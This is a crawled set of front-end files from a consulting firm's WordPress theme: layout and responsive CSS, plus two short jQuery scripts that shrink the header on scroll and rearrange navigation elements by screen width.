    font-family: 'Source Sans Pro', sans-serif;
}
a, a:hover, a:focus{outline: 0; text-decoration: none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.trans{-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
/*********** Header **********/
input, textarea{border-radius: 0; box-shadow: none;}
.logo a{display: inline-block;}
.header{padding: 35px 0;}
.hd_social{}
.hd_social ul{display: inline-block;padding: 0;margin: 0;}
.hd_social li{list-style: none; display: inline-block;}
.hd_social li a{}
.hd_social li a i{font-size: 18px; line-height: 40px; color: #1d1d1b; margin: 0 10px;}
.hd_social li a:hover i{color: #7accc8;}
.enquire_head {}
.enquire_head p{font-size: 20px; line-height: 35px; color: #40464e; font-weight: 400;margin-bottom: 0;}
.enquire_head p a{font-weight: 600;color: #40464e;}
.enquire_head p a:hover{color: #7accc8;}

.header .search-box input {-webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.header .search-box input[type=search]{width: 100%; border: 1px solid #c8c5c0;border-radius: 0;display: inline-block;font-size: 14px;padding: 7px 25px 7px 15px;line-height: 20px;max-width: 277px; float: right;}
.header .search-box input[type=search]:focus {border: 1px solid #7accc8;outline: 0;}
button.search-submit{background-image: url(../images/arrow-right.png);width: 8px;height: 9px;background-repeat: no-repeat;background-color: transparent;border: 0;position: absolute;right: 12px;top: 14px;}
.header .search-box{float: right;}
.header .sitemenu {margin-top: 35px;}
.header .sitemenu{}
.header .sitemenu .primary-menu{display: inline-block; float: right;margin: 0;}
.header .sitemenu .primary-menu>li{list-style: none; display: inline-block;}
.header .sitemenu .primary-menu>li a{font-size: 18px; line-height: 30px; color: #40464e; font-weight: 600;margin:0 30px;}
.header .sitemenu .primary-menu>li:last-child a{margin-right: 0px;}
.header .sitemenu .primary-menu>li a:hover,.header .sitemenu .primary-menu>li.current-menu-item a{color: #7accc8;}

/*********** Header End **********/
.hm-banner>.container{height: 100%; display: table;}
.hm-banner .banner-text{display: table-cell; vertical-align: middle; padding-bottom: 100px;}
.hm-banner{background-image: url(../images/banner.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover; height: 600px;}
.hm-banner .large-text{font-size: 30px; line-height: 60px; color: #fff; font-weight: 700;font-family: 'Open Sans', sans-serif;}
.hm-banner .small-text{font-size: 16px; line-height: 24px; color: #fff; font-weight: 400;font-family: 'Open Sans', sans-serif;}
.hm-banner .discover-link{display: inline-block;margin: 35px 0;}
.hm-banner .discover-link a{font-size: 18px; border: 1px solid #7accc8; color: #fff;padding: 17px 20px; width: 300px;display: inline-block;text-align: center;background: transparent;}
.hm-banner .discover-link a:hover{;border: 1px solid #7accc8;}
.hm_services {margin-top: -100px;}
.parent-page{margin-bottom: 25px;}
#parent-32, #parent-21{padding-left: 0; padding-right: 23px;}
#parent-30{padding-left: 23px; padding-right: 0px;}
a.parent{}
.hmservice-title{background: #7accc8;font-size: 22px;color: #fff;font-weight: 700;padding: 36px 25px;line-height: 28px;float: left;width: 100%;margin: 0;position: relative;}
.hmservice-title:after{content: ''; background-image: url(../images/service-arrow.png); background-repeat: no-repeat;width: 33px;height: 28px;display: inline-block;position: absolute;right: 20px;}
.hmservice-img{float: left;width: 100%;}
.hmservice-img img{width: 100%;}
.hmservice-desc{background: #40464e;font-size: 15px;color: #fff;font-weight: 300;padding: 14px 25px;line-height: 22px;float: left;width: 100%;margin: 0;text-align: center;}
.contactshape{padding: 0; padding-left: 23px;}
.contactshape .hmservice-desc{padding: 45px 35px;text-align: left;}
.contactshape .hmservice-desc p{font-family: 'Open Sans', sans-serif;font-size: 18px; font-weight: 400; line-height: 26px;margin-bottom: 34px;}
.contactshape .hmservice-desc h5{font-family: 'Open Sans', sans-serif;font-size: 30px; font-weight: 700; line-height: 36px; color: #fff; margin: 0;}
.contactshape .hmservice-desc h5 a{color: #fff;font-family: 'shift', sans-serif;font-size: 30px; font-weight: 700; line-height: 36px;}
.contactshape .hmservice-desc h5 a:hover{color: #7accc8;}
.contactshape .hmservice-desc h5 span{color: #7accc8;}
.midle-content{}
.midle-content .left-content h2{font-family: 'Open Sans', sans-serif;font-size: 24px; font-weight: 700; line-height: 30px;margin: 30px 0; color: #40464e;}
.midle-content .left-content p{font-family: 'Open Sans', sans-serif;font-size: 14px; font-weight: 400; line-height: 22px; margin-bottom: 25px; color: #40464e;}
.midle-content .right-content h4{font-family: 'Open Sans', sans-serif;font-size: 24px; font-weight: 700; line-height: 30px;margin: 30px 0;}
.midle-content .left-field{float: left;width: 50%;padding-right: 15px;}
.midle-content .right-field{float: right;width: 50%;padding-left: 15px;}
.midle-content .left-field p{margin-bottom: 29px;}
.midle-content .left-field input{padding: 10px 12px; width: 100%;border: 1px solid #c8c5c0;}
.midle-content .right-field textarea{padding: 10px 12px;resize: none; height: 115px; width: 100%;border: 1px solid #c8c5c0;}
.midle-content .right-field p{margin-bottom: 29px;}
.midle-content .right-field input{background-image: url(../images/service-arrow-small.png);background-repeat: no-repeat; background-position: 95% center; padding: 7px 12px; width: 100%;border: 1px solid #3db879; background-color: #3db879; color: #fff; text-align: left; font-size: 18px;
                                  -webkit-transition: all 0.2s linear;
                                  -moz-transition: all 0.2s linear;
                                  -o-transition: all 0.2s linear;
                                  transition: all 0.2s linear;}
.midle-content .right-field input[type=submit]:hover{text-indent: 38%;}
.midle-content input:focus,.midle-content .right-field textarea:focus{border: 1px solid #7accc8; outline: 0;}
.midle-content .wpcf7-not-valid{border: 1px solid #f00 !important;}
.midle-content span.wpcf7-not-valid-tip {display: none;}
.midle-content div.wpcf7-validation-errors {color: #f00;border: 0;position: absolute;bottom: 0;margin: 0;}
.testi-content .hmservice-title {background: #40464e;}
.testi-content .hmservice-desc p{font-size: 14px; font-weight: 400; line-height: 18px; text-align: left;}
.testi-content .hm_testimonial{padding-right: 20px;}
.testi-content .hm_case{padding-left: 20px;}
.testi-content{padding-top: 60px;}
.testi-slider{padding: 65px 0;}
.testi-slider .top-text{}
.testi-slider .top-text h4{color: #40464e; font-size: 24px; font-weight: 700; line-height: 30px;font-family: 'Open Sans', sans-serif;}
.testi-slider .top-text p{color: #40464e; font-size: 14px; font-weight: 400; line-height: 22px;font-family: 'Open Sans', sans-serif;}
.testi-slider .hm_test-slider{border: 2px solid #3cb878; padding: 40px 40px 20px;margin-top: 60px; position: relative;}
.testi-slider .hm_test-slider:before{content: '';height: 35px; width: 35px; display: block;background-image: url(../images/frame-icon.png);/*-border-bottom: 100px solid #3cb878;border-left: 100px solid transparent; -*/background-repeat: no-repeat;position: absolute;top: -35px;left: 65px;}
.testi-slider .hm_test-slider p{color: #40464e; font-size: 24px; font-weight: 400; line-height: 36px;font-family: 'Source Sans Pro', sans-serif;}
.testi-slider .testi-name{color: #7accc8;font-size: 18px; font-weight: 400; line-height: 22px;font-family: 'Open Sans', sans-serif;}
.testi-slider .carousel-indicators{width: auto;bottom: 0;margin: 0;left: 0;}
.testi-slider .carousel-inner {position: relative;width: 100%;overflow: hidden;display: inline-block;margin-bottom: 30px;}
.testi-slider .carousel-indicators li.active{background: #7accc8; width:12px; height: 12px;margin: 0 5px;}
.testi-slider .carousel-indicators li{background: #aaa296; width:12px; height: 12px; border: 0;margin: 0 5px;}
.testi-slider .carousel-indicators li:hover{background: #7accc8;}
footer.site-footer{background: #484a51; padding: 65px 0;}
.fotter_menu{list-style: none;margin: 0;border-top: 1px solid #fff;border-bottom: 1px solid #fff;padding: 15px 0;text-align: center;}
.fotter_menu li{list-style: none; display: inline-block;padding: 0 35px;}
.fotter_menu li.current-menu-item a,.fotter_menu li a:hover{color: #7accc8;}
.fotter_menu li a{color: #fff;font-size: 18px; font-weight: 400; line-height: 40px;font-family: 'Source Sans Pro', sans-serif;}
.site-contact>h5{color: #3cb878;font-size: 30px; font-weight: 600; line-height: 36px;font-family: 'Source Sans Pro', sans-serif; text-align: center;margin: 20px 0;}
.site-contact{}
.site-details p{color: #fff;display: inline-block;margin: 0 7px;font-size: 16px; font-weight: 400; line-height: 24px;font-family: 'Source Sans Pro', sans-serif;}
.site-details p a{color: #fff; margin: 0 5px;}
.site-details p span{color: #7accc8;}
.site-details p a:hover{color: #7accc8;}
.site-details{text-align: center;}
.site-info{text-align: center;margin-top: 20px;}
.site-info span{color: #fff;font-size: 12px; font-weight: 300; line-height: 30px;font-family: 'Open Sans', sans-serif;}
.inner-banner{height: 150px;background-repeat: no-repeat;background-size: cover;background-position: center top;}
.page-title{color: #fff; font-size: 30px; line-height: 30px;font-family: 'Open Sans', sans-serif; font-weight: 700;margin-top: 45px;}
.contact-us .page-title{font-size: 36px; line-height: 30px;}
.breadcrumb {
    padding: 0;
    margin-bottom: 0;
    list-style: none;
    background-color: transparent;
    border-radius: 0px;
}
.breadcrumb span{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 12px; margin-right: 6px;}
.breadcrumb span a{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 400;}
.breadcrumb span a:hover{color: #3cb878;}
.contact_info{padding: 60px 0 25px;}
.contact-add h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px; line-height: 22px;margin: 0;}
.contact-add address{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 16px; line-height: 22px;}
.contact-add .contact-number{float: left;}
.contact-address{float: left; width: 25%;}
.contact-add .contact-number p{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px; line-height: 22px;margin: 0;}
.contact-add .contact-number span{color: #7accc8;margin-right: 5px;}
.contact-add .contact-number a{color: #484a51;}
.contact-add .contact-number a:hover{color: #7accc8;}
.contact-form h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px;line-height: 26px;margin: 40px 0;}
.contact-form input{border: 2px solid #c8c5c0;width: 100%;padding: 10px 15px;font-size: 16px;line-height: 22px;}
.contact-form textarea{border: 2px solid #c8c5c0; width: 100%;height: 118px;height: 115px\0/;resize: none;padding: 10px 15px;}
.contact-form .right-field p, .contact-form .left-field p{margin-bottom: 25px;}
.contact-form input:focus,.contact-form textarea:focus{border-color: #7accc8; outline: none;}
.contact-form .left-field{float: left; width: 48%;}
.contact-form .right-field{float: right; width: 48%;}
.contact-form .full{float: left; width: 100%;}
.contact-form .full p{display: inline-block; width: 100%;}
.contact-form .full span{float: left; width: 25px; height: 25px;}
.contact-form .full span input[type=checkbox]{width: 25px;float: left;height: 25px;background: transparent;border: 2px solid #000;position: relative;
                                              z-index: 999;
                                              opacity: 0;}
.contact-form .full label{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px;float: left;width: 95%;margin-left: 8px;}
.contact-form .full input[type=submit]{background-color: #7accc8;background-image: url(../images/service-arrow-small.png); color: #fff; border: 2px solid #7accc8; text-align: left; padding-left: 40px;font-family: 'Open Sans', sans-serif;background-repeat: no-repeat;background-position: 95% center;
                                       -webkit-transition: all  0.2s linear;-moz-transition: all  0.2s linear;-o-transition: all  0.2s linear;transition: all  0.2s linear;}
.contact-form .full input[type=submit]:hover{text-indent: 46%;}
.contact-form .full input[disabled]:hover{text-indent: 0%;}
.right-sidebar .hmservice-img{width: 100%;}
.right-sidebar .hmservice-desc p{text-align: left;}
.right-sidebar .parent-page {margin-bottom: 45px;}
.page-template-default .award-img{margin: 0px 0 60px}
.award-img{margin: 40px 0 60px}
.left-sidebar span.wpcf7-not-valid-tip{display: none;}
.left-sidebar .wpcf7-not-valid{border-color: #f00;}
.left-sidebar div.wpcf7-validation-errors {
    border: 0px solid transparent;
    float: left;
    color: #f00;
    text-align: center;
    margin: 0;
    width: 100%;
}
.left-sidebar{padding-right: 25px;}

.right-sidebar .carousel-fade .carousel-inner .item {
    opacity: 0;
    transition-property: opacity;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.right-sidebar .carousel-fade .carousel-inner .active {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.right-sidebar .carousel-fade .carousel-inner .active.left,
.right-sidebar .carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.right-sidebar .carousel-fade .carousel-inner .next.left,
.right-sidebar .carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.right-sidebar .carousel-fade .carousel-control {
    z-index: 2;
}

/*
  WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
  Need to override the 3.3 new styles for modern browsers & apply opacity
*/
@media all and (transform-3d), (-webkit-transform-3d) {
    .right-sidebar .carousel-fade .carousel-inner > .item.next,
    .right-sidebar .carousel-fade .carousel-inner > .item.active.right {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    .right-sidebar .carousel-fade .carousel-inner > .item.prev,
    .right-sidebar .carousel-fade .carousel-inner > .item.active.left {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    .right-sidebar  .carousel-fade .carousel-inner > .item.next.left,
    .right-sidebar  .carousel-fade .carousel-inner > .item.prev.right,
    .right-sidebar  .carousel-fade .carousel-inner > .item.active {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.top-content{}
.top-content .left-content{float: left;width: 50%;}
.entry-content {margin: 40px 0;    display: inline-block;}
.entry-content h4{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 22px;line-height: 30px;margin-bottom: 15px; margin-top: 0;}
.entry-content h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 18px;line-height: 22px;margin-bottom: 15px;}
.entry-content p{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px; margin-bottom: 20px;}
.entry-content a{color: #7accc8;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 18px;line-height: 22px;}
.entry-content a:hover{color: #484a51;}
.contact-form div.wpcf7 {position: relative;display: inline-block;}
.top-content .right-image{float: right;    margin-top: 45px;}
.bottom-content{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px;margin-bottom: 20px;display: inline-block;}
.bottom-content>div{clear: both; margin-bottom: 30px;}
.bottom-content ul{margin: 30px 20px}
.bottom-content li{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 30px;}
.right-form{background-color: #484a51;padding: 45px 33px; margin-bottom: 45px;position: relative;}
.right-form h4{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 22px;line-height: 30px;margin: 40px 0;}
.right-form h4 span{color: #3cb878;}
.right-form p{
    margin-bottom: 25px;
}
.right-form p input{    border: 2px solid transparent;
                        width: 100%;
                        padding: 10px 15px;
                        font-size: 16px;
                        line-height: 22px;}
.right-form textarea {
    border: 2px solid transparent;
    width: 100%;
    padding: 10px 15px;
    height: 118px;
    resize: none;}
.right-form input:focus, .right-form textarea:focus {
    border-color: #7accc8;
    outline: none;
}
.right-form input[type=submit]{
    position: absolute;
    width: 100%;background-color: #3cb878;
    background-image: url(../images/service-arrow-small.png);
    color: #fff;border: 2px solid #3cb878;
    text-align: left;
    padding-left: 40px;
    font-family: 'Open Sans', sans-serif;
    background-repeat: no-repeat;
    background-position: 95% center;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;left: 0;bottom: 0;}
.right-form input[type=submit]:hover{text-indent: 38%;}
.right-form .right-field p:last-child{margin: 0;}
.right-form  span.wpcf7-not-valid-tip{display: none;}
.right-form .wpcf7-not-valid{border-color: #f00 !important;}
.right-form div.wpcf7-validation-errors {
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    color: #f00;
}
.fa-search{display: inline-block;
           font: normal normal normal 14px/1 FontAwesome;
           font-size: inherit;
           text-rendering: auto;
           -webkit-font-smoothing: antialiased;
           -moz-osx-font-smoothing: grayscale;}
div.wpcf7-mail-sent-ng{color: #f00;border: 0;position: absolute;bottom: 0;margin: 0;}
div.wpcf7-mail-sent-ok {
    border: none;
    color: #398f14;
    border: 0;
    position: absolute;
    bottom: 0;
    margin: 0;
}
.textarea-276 textarea::-webkit-input-placeholder {
    color: #aaa296;
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
    padding-top: 70px;
}
span.check-style {
    position: absolute;
    width: 25px;
    height: 25px;
    border: 2px solid #c8c5c0;
    background-color: transparent;
    top: 4px;
    left: 0;
    cursor: pointer;
}

span.check-style:after {
    content: "";
    position: absolute;
    top: 5px;
    left: 4px;
    border: 2px solid #333;
    border-top: none;
    border-right: none;
    background: transparent;
    opacity: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 15px;
    height: 8px;
}
.contact-form .full span{margin:0;cursor:pointer;}
.contact-form .full span input[type=checkbox]:checked + span.check-style:after {
    opacity: 1;
}
.search-page h4.page-title{color: #40464e;font-size: 20px;line-height: 30px;font-family: 'Open Sans', sans-serif;font-weight: 700;margin-top: 45px;}
.search-page h4.page-title span{color: #7accc8;}
.search-page .entry-title a{color: #40464e;font-size: 18px;line-height: 30px;font-family: 'Open Sans', sans-serif;font-weight: 600;margin-top: 15px;}
.search-page .entry-title a:hover{color: #7accc8;}
.search-page .search-content{}
.search-page .search-content p{color: #40464e;font-size: 14px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 400;}
.search-page .search-content p a{color: #7accc8;}
.search-page .search-content p a:hover{color: #40464e;}
.search-page article{margin-bottom: 20px;}
.search-page {margin-bottom: 40px;}
.page-title-no{color: #40464e;font-size: 18px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 600;}
.no-results p{color: #40464e;font-size: 14px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 400;}
div.wpcf7 {
    margin: 0;
    padding: 0;
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/responsive.css?ver=3.4.1
body_size: 1838
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
@media (max-width: 991px){
    .sitemenu , .col-sm-6.enquire_head, .hd_social{}

}
@media screen and (min-width: 768px) and (max-width: 991px){
    .contactshape .hmservice-desc {padding: 18px 25px !important;text-align: left;}
}
@media screen and (min-width: 768px) and (max-width: 1024px){
    .header .sitemenu .primary-menu>li a {margin:0 18px;}
    .enquire_head p {font-size: 16px;line-height: 30px;color: #40464e;font-weight: 400;}
    .header .sitemenu {margin-top: 12px;}
    .header {padding: 30px 0;}
    .hm-banner {height: 400px;}
    .hmservice-title {font-size: 20px;padding: 22px 15px;}
    .hm_services {margin-top: -72px;}
    .hm-banner .banner-text {padding-bottom: 60px;}
    .hm-banner .large-text {font-size: 24px;line-height: 36px;}
    .hm-banner .discover-link {margin: 20px 0;}
    #parent-30 , #parent-34{padding-left: 0;padding-right: 15px;}
    #parent-32{padding-left: 15px;padding-right: 0px;}
    #parent-21 {padding-left: 0;padding-right: 15px;}
    .contactshape {padding: 0;padding-left: 15px;}
    #parent-27{padding-left: 15px;padding-right: 0px;}
    .testi-slider .hm_test-slider p {font-size: 18px;line-height: 28px;}
    .fotter_menu li {padding: 0 25px;}
    .midle-content .left-field {width: 100%;padding-right: 0;}
    .midle-content .right-field {width: 100%;padding-left: 0;}
    .midle-content .left-field p {margin-bottom: 15px;}
    .midle-content .right-field p {margin-bottom: 15px;}
    .top-content .left-content {float: left;width: 100%;}
    .top-content .right-image {float: left;margin-top: 0;width: 100%;margin-bottom: 20px;}
    .right-form {padding: 45px 15px;}
    .right-form h4 {margin: 0px 0 30px;}
    .right-form p {margin-bottom: 15px;}
    .right-form div.wpcf7-validation-errors {color: #f00;margin: 0;line-height: 12px;}
    .contact-address {float: left;width: 40%;}
    .hmservice-desc {padding: 8px 15px;line-height: 22px;}
    .contactshape .hmservice-desc {padding: 32px 35px;text-align: left;}
    .contact-form .full label {width: 88%;margin-left: 20px;}
    .hmservice-img {float: left;width: 100%;height: 125px;}
    .hmservice-img img {width: 100%;height: 100%;}
    .testi-content .hmservice-desc {padding: 8px 15px;line-height: 22px;min-height: 100px;}   
    .midle-content div.wpcf7-validation-errors {bottom: -10px;margin: 0;}
    .testi-content {padding-top: 20px;}
    .testi-slider {padding: 20px 0;}
}
@media screen and (min-width: 768px){
    .mobile-logo{display: none;}
}
@media screen and (min-width: 520px) and (max-width: 767px){

}
@media screen and (max-width: 767px){
	
	#wprmenu_bar {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #0D0D0D;
    padding: 10px 16px;
    width: 100%;
    display: none;
    cursor: pointer;
    z-index: 999999!important;
    overflow: hidden;
    height: 65px;
    display: none;
    text-align: center;
}
/*#wprmenu_menu ul {
    margin: 0px;
    padding: 0px;
    display: block;
    width: 100%;
    position: fixed;
    list-style: none;
    background: #fff;
    left: 0px;
    right: 0px;
    top: 65px;
}*/
    .desktop-logo{display: none;}
    .header .search-box {float: right;display: none;}   
    .click{background-image: url(../images/search.png);width: 26px;height: 26px;display: inline-block;background-repeat: no-repeat;background-size: 100%;margin-top: 10px !important;}
    .header .sitemenu {display: none;}
    .mobile-search {width: 100%;float: left;position: fixed;z-index: 9999;top: 50px;padding: 15px 0px;}
    .mobile-search label{width: 100%;}
    .mobile-search label input{padding: 10px 12px;width: 100%;border: 1px solid #c8c5c0;}
    .enquire_head p a:last-child{display: block;}
    .enquire_head p {text-align: center;}
    .hd_social ul {display: inline-block;padding: 0;margin: 0 auto;width: 100%;text-align: center;}
    .header {padding: 25px 0 20px;}
    .hm-banner {height: 375px; background-position-x: -409px;}
    .hm-banner .large-text {font-size: 22px;line-height: 28px;}
    .hm-banner .discover-link a {width: 250px;}
    .hm-banner .discover-link {margin: 15px auto;}
    .hm-banner .banner-text {text-align: center;    padding-bottom: 35px;}
    .hmservice-title:after {content: '';background-image: url(../images/service-arrow.png);background-repeat: no-repeat;width: 22px;height: 22px;display: inline-block;position: absolute;right: 20px;background-size: 100%;margin-top: 4px;}
    .hmservice-title {padding: 10px 15px;font-size: 16px;}
    .hm_services {margin-top: -48px;}
    .parent-page {
        margin-bottom: 15px;
        display: inline-block;padding: 0;
    }
    #parent-32, #parent-21 {
        padding-left: 0;
        padding-right: 0;
    }
    #parent-30 {
        padding-left: 0;
        padding-right: 0px;
    }
    .midle-content .container>div{padding: 0;}
    .midle-content .left-field {
        float: left;
        width: 100%;
        padding-right: 0;
    }
    .midle-content .right-field {
        float: right;
        width: 100%;
        padding-left: 0;
    }
    .midle-content .left-field p,.midle-content .right-field p {
        margin-bottom: 15px;
    }
    .testi-content .hm_testimonial {
        padding-right: 0;
    }
    .testi-content .hm_case {
        padding-left: 0;
    }
    .testi-slider {
        padding: 25px 0;
    }
    .testi-slider .hm_test-slider {padding: 15px 15px 15px;position: relative;}
    .testi-slider .hm_test-slider p {font-size: 16px;line-height: 26px;}
    .testi-slider .testi-name {font-size: 16px;font-weight: 400;}
    footer.site-footer {
        background: #484a51;
        padding: 25px 0;
    }
    .fotter_menu li {
        list-style: none;
        display: block;
        padding: 0;
    }
    .site-details p {margin: 5px 0;font-size: 16px;line-height: 24px;}
    .site-details p a {
        color: #fff;
        margin: 0;
    }
    .left-sidebar {
        padding-right: 0;
    }
    .top-content .left-content {
        float: left;
        width: 100%;
    }
    .top-content .right-image {
        float: left;
        margin-top: 0;
    }
    .bottom-content { margin-top: 15px;margin-bottom: 0;}
    .award-img {
        margin: 10px 0 50px; clear: both;
    }
    .entry-content {
        margin: 40px 0 5px;
        display: inline-block;
    }
    .right-sidebar{padding: 0;}
    .right-form {
        background-color: #484a51;
        padding: 15px 20px 45px;
        margin-bottom: 45px;
        position: relative;
    }
    .contact_info {
        padding: 25px 0 25px;
    }
    .contact-address {
        float: left;
        width: 100%;
    }
    .contact-add .contact-number a {
        color: #484a51;
        font-size: 14px;
    }
    .contact-form .left-field {
        float: left;
        width: 100%;
    }
    .contact-form .right-field {
        float: right;
        width: 100%;
    }
    .contact-form .full label{width: 80%;}
    .acf-map {
        width: 100%;
        height: 290px !important;
    }
    .contactshape .hmservice-desc h5 {font-size: 24px;}
    .entry-content a {font-size: 13px;}
    .bottom-content li {line-height: 20px;margin-bottom: 5px;}
    .contactshape .hmservice-desc h5 a {font-size: 20px;line-height: 28px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/script.js
body_size: 207
content:
// JavaScript Document
 
 $(document).ready(function() {
			
  var windowWidth = $(window).width()
$(window).scroll(function (event) {

	if (windowWidth > 100) {
		var y = $(this).scrollTop();
		var head = $('.header');

		if (y > 100)
			head.addClass('tiny')
		else
			head.removeClass('tiny')
	};
});
 });
  


--- FILE ---
content_type: application/javascript
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/custom.js?ver=6.9
body_size: 773
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
var v = jQuery.noConflict();
v(document).ready(function() {
    if (v(window).width() > 776) {
        v(window).scroll(function() {
            if (v(this).scrollTop() > 140) {
                // navbody.addClass("bodyadd");
                //nav.addClass("sticky");
            } else {
                //navbody.removeClass("bodyadd");
                // nav.removeClass("sticky");
            }
        });
    }
    moveNavOptions();
    v(window).resize(function() {
        moveNavOptions();
    });
    v('.acceptance-776 .wpcf7-list-item').append('<span class="check-style"></span>');
});
function moveNavOptions() {
    if ((v(window).width() < 1025) && v(window).width() > 767) {
        v(".hd_social").remove();
        $(".top-section .enquire_head ").removeClass("col-sm-6").addClass("col-sm-8");
        $(".hm_services  .parent-page ").removeClass("col-sm-4").addClass("col-sm-6");
        //alert('asas');
        v("header.header .menu-bar ").insertAfter(".menu-right");
        v('.latestblog .post-left .desc').css('height', v('.latestblog .post-left .post-img:visible').height());
    } else {
        v(".menu-bar").insertBefore(".get-info");
    }
    if (v(window).width() < 767) {
        $(".search-icon>.click").click(function() {
            $(".mobile-search").fadeToggle("fast");
        });
        v(".menu-btn ").insertAfter(".col-sm-3.logo");
        v(".left-section").insertAfter(".growing .col-sm-6");
        v(".page-id-213 .tab_content_here").insertAfter(".page-id-213 .tab_menu_here");
        v(".page-id-132 .tab_content_here").insertAfter(".page-id-132 .tab_menu_here");
        v(".video video").remove();
        v(".what-we-do-moblie").prepend(v("#banner_menu"));
    }
}
